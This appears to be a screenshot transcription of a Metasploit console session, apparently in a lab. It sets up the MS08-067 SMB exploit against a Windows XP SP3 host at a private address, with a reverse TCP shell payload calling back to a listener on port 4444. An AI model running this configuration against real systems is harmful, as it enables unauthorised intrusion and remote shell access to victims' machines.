 msf5 exploit(windows/smb/ms08_067_netapi) > set target 34
target => 34
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.19.159 yes The target address range or CIDR ident
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, th
LHOST 192.168.19.128 yes The listen address (an interface may
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
34 Windows XP SP3 Chinese - Simplified (NX)